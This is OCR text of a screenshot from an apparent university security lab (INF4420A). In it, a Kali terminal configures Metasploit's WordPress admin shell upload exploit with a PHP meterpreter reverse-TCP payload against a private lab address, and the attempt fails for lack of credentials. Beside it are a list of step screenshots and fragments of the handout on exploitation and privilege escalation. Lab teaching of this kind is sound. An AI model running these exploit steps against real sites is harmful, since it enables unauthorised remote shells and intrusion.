 TP1-INF4420A - INF4420A_TP4.pdf - Mozilla Firefox
Tableau de bord
Cours : INF4420A - Sécurité in
TP1-INF4420A - INF4420A_TP4.pdf
exploitation_manuelle.pdf
https://moodle.polymtl.ca/pluginfile.php/977393/mod_resource/content/3/INF442
Il semblerait que vous n'ayez pas démarré Firefox depuis un petit moment. Voulez-vous lui donner un coup de jeune pour profiter
6 sur 7
2.3 Modélisat
définir les différe
trouvé lors de la
compléter cette p
Images
Édition Affichage Aller à Favoris Aide
/usagers3/vikim/Images
e de travail
Dossier person...
Bureau
Documents
Musique
Images
Vidéos
Téléchargemen...
Fichiers récents
Système de fic...
Corbeille
eau
Chercher des fichiers :
Aa
Chercher du contenu :
Aa
.*
12 - searchsploit 1.
png
13 - searchsploit 2
et 3.png
14 - msfconsole.
png
15 - search reflex
gallery.png
16 - use exploit.png
17 - set rhosts et
targeturi.png
18 - show options.
png
19 - fail.png
20 - quelques result
de search
wordpress.png
21 - exploit wp_
admin_shell_ipload.
png
22 - param exploit
wp_admin_shell_
upload .png
« 21 - exploit wp_admin_shell_ipload.png » sélectionné (383,3 ko), Espace disponible : 566,4 ...
kali-linux-2022.3-virtualbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4
2
16:55
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:ho
st:port][...]
RHOSTS 192.168.100.171 yes The target host(s), see https://github.com/rapi
d7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /app yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[-] Msf::OptionValidateError The following options failed to validate: USERNAME, PASSWORD
msf6 exploit(unix/webapp/wp_admin_shell_upload) >
Ctrl droite
d'exploits
Si vous es
recours vo
cas, référez-vous au document sur l'exploitation manuelle sur Moodle.
2.5 Escalade de privilèges : L'exploitation donne rarement accès directement à un
super utilisateur/administrateur du système ciblé. Il faut faire une ou plusieurs escalades
Menu
3
2
16:56